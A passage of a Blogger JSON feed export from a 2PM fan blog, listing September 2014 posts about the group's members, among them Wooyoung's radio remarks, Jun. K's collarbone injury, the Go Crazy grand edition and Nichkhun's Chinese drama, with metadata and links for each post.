2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKn79-ygS6NnJ_3MeT-gW4omt2MEKAFlhGOavMM4ELa-Dwgjdn-EnPvmvBY1DV4tER5JW-vq-W6rxaU2uDfQsxvUd0QHtfk0hVHfIamWJ1jwAcSUNIt9hR-RGBrqjmHexZclgjjIgHG73\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1162444919420786407"},"published":{"$t":"2014-09-30T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"},"summary":{"type":"text","$t":"Breaking up can be hard to do but some actors who appear on \"We Got Married\" manage to at the very least stay friends. Many viewers watching the \"We Got Married\" episodes featuring 2PM's Wooyoung and actress Park Se Young thought the couple was so well matched, they hoped the onscreen relationship led to a real life one.That's rare and maybe even impossible. Even though on \"We Got Married\" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1162444919420786407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html","title":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB0gCHwHL833DsWGfvDDqIAdw4yCsDt8UnHqsqFL05iUv5gYU2qrxeO8gfcK-zEmng62OwJhLrkeCYkdEjJYm3_Lt3tt5BN93g27h_knfee6C-TlkchmCHA_XFtm5rSCGiUyTdaWtbi7b\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7897464929325195575"},"published":{"$t":"2014-09-30T11:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.297-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"},"summary":{"type":"text","$t":"Source: OK CATSource: OK CAT"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7897464929325195575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html","title":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JeilmrFu6Ps\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2220698861118290130"},"published":{"$t":"2014-09-29T15:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"},"summary":{"type":"text","$t":"@2PMagreement211:Yoohoo~ A refreshing morning!!!\u0026nbsp;\u0026nbsp;@2PMagreement211:I see the sun rises after 6.. It was dark when I came out to get ready...o_o...@2PMagreement211:Euheut?!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2220698861118290130\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWGOaKkLApcf7YBA8DYUXWZSJRk4f61ydS99hAAToGE7Rez1hcLdGh3RoT2mKjLRzqnExaNv0q3711wY9FhgsS7IGz93fupC8GWKiyfjqDXKX_kNThYazE6uIh8YBenbYUYLVzZohR82aS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214505947394885982"},"published":{"$t":"2014-09-29T15:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"},"summary":{"type":"text","$t":"Source: fyjypnation"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7214505947394885982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html","title":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dXnpmAayuis\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8703127466007572575"},"published":{"$t":"2014-09-29T15:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8703127466007572575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html","title":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/04ceNBF8u8k\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2872786909079347997"},"published":{"$t":"2014-09-29T13:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"},"summary":{"type":"text","$t":"With accusations and rebuttals being thrown all around, 2PM’s Taecyeon asked both fans of 2PM and Teen Top to stop arguing. On September 29, Taecyeon tweeted, “Whether Hottest or Angels, just stop~ Just as the oppas on both sides are important, the fans are also important to us too~ During the time you guys are cursing and bashing each other, look at the faces of oppa and think, ‘I am Bodhisattva"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2872786909079347997\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html","title":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOADuLM_FU2JRaj-NAI5uZW2Om7saCEQtmGi9TGyOEPQQqkbab7sKkV9RvPSX-uh7UT5_BrUAbdhDYyd_EHQIeGHYeHqavjaSaELf6IZOHy8-n2YpvKiurag3BREKoG83feTGuzz3SYBz\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3974179336220257497"},"published":{"$t":"2014-09-29T13:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.517-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"},"summary":{"type":"text","$t":"2PM's Jun. K received a collarbone injury.On September 29's broadcast of KBC Cool FM's Jo Jung Chi, Jang Dong Min's Two O'clock, Wooyoung shared news about Jun. K's collarbone injury.On this day's broadcast, Wooyoung and Jun. K were expected as guests. However, only Wooyoung appeared, making the DJs ask what happened to Jun. K.\"Jun. K received an injury during practice during the night,\" answered"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3974179336220257497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html","title":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuEM_0gCZDIsUxDeJnmC3r9A1Bkq4VaDMOlr6xAmfcivl60Kp1ri_fwib0akZI5TxnP0GHNRfhFjYUhlojfgkfhq-aWUyPIAI4gzRgOles63OLo0nli8Dlw9my65AXiXiygTpU2I7OFXTe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8380007519585319404"},"published":{"$t":"2014-09-29T13:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Teen Top.During September 29’s broadcast of KBS Cool FM’s 2 ‘O Clock, Wooyoung opened up about the issue regarding Teen Top.Teen Top recently won first place with the song Missing, beating out 2PM’s Go Crazy!. Jo Jung Chi and Jang Dong Min brought this up and jokingly asked, “Did you get really upset? Did you order them in for a meeting afterwards?”Wooyoung said, “"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8380007519585319404\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html","title":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2751203841105349498"},"published":{"$t":"2014-09-29T13:15:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.583-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"},"summary":{"type":"text","$t":"2PM’s Wooyoung confessed that he went through a break-up when 2PM was promoting Comeback When You Hear This Song.During September 29’s broadcast of SBS Cool FM’s 2’O Clock, Wooyoung shared the story behind promotions for Comeback When You Hear This Song.Wooyoung said, “I had a girlfriend who I broke up with while promoting Comeback When You Hear This Song. The song was what kept me going at that "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2751203841105349498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html","title":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8984556481469417699"},"published":{"$t":"2014-09-29T13:13:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.603-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Park Se Young, his partner from We Got Married.During September 29’s broadcast of KBS Cool FM’s 2’o Clock, 2PM’s Wooyoung brought up Park Se Young, who was his virtual wife on MBC’s We Got Married.The DJs asked, “Did you really have romantic feelings towards Park Se Young when you were filming We Got Married?”Wooyoun answered, “You really can’t film it without "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8984556481469417699\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html","title":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1980741115836694301"},"published":{"$t":"2014-09-29T12:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.664-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"},"summary":{"type":"text","$t":"[OSEN=Pyo Jae Min] 2PM has released special edition of their 4th regular album ‘GO CRAZY’.They released ‘GO CRAZY Grand Edition’ on 29th. This album contains 18 tracks in total including 3 remix versions of title song ‘GO CRAZY’ that made headline since Jun.K produced it and members’ unit songs.Unit songs that are listed in the album total 4 such as Jun.K and Wooyoung’s ‘Superman’, Taecyeon and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1980741115836694301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html","title":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZjNzQOub4ETvcsx-5-lGbpxt9jayQ1D9_JMSkM7WgjJVTDqrsdxPMcQi_HkuTB5V1EwFPgujnlwZU39gvn7lmqA_l8jmrmEqXIyppQYNengmcPBNP6XGFfRA7v7zuAmnJbSZV5o0LJkK\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685525377357204368"},"published":{"$t":"2014-09-29T12:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.686-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"},"summary":{"type":"text","$t":"2PM's Nichkhun is currently filming his next Chinese drama 'Looking for Aurora', and the latest still cuts are getting HOTTEST excited!According to JYP Entertainment, Nichkhun has been cast in the Chinese melodrama 'Looking for Aurora' and is currently in the final stages of filming after starting production this past June. The 2PM member most recently attended the press conference for the drama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1685525377357204368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html","title":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRArQHw-tMDwn5SMmxH_nTmuCPwzqs67Z419iLHfyd5QYSduSw7CXjAomVHqKDX0b_GOPmNH3Rrbz4dVX_gkNCMuJD3w8nK7jGGAvlTt_qO9ivIRZptKEpJUgD-OtjwbavZOFS19-py2-\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7070127612303064887"},"published":{"$t":"2014-09-29T08:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.731-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 